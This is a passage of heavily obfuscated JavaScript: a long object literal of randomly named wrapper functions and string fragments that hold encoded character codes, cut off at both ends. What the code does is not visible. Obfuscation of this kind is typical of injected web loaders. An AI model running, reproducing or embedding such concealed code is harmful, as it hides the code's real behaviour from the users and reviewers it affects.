_0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return 